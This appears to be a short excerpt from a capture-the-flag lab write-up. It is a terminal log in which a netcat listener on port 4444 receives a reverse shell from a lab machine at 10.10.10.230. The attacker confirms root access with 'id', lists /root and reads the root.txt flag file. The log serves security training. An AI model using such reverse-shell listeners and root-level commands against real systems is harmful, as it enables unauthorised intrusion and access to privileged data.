 $ rlwrap nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.230:55942
bash: cannot set terminal process group (1643): Inappropriate ioctl for device
bash: no job control in this shell
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2#
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# id
id
uid=0(root) gid=0(root) groups=0(root)
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# ls /root
ls /root
cleanup.sh
docker-runc
reset.sh
root.txt
start.sh
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# cat /root/root.txt
cat /root/root.txt
<4de4eaff90e275467ff2103ff7b6eb2b1ffaf63d44f72a2b2# Total received bytes: 528
Total sent bytes: 32
ca%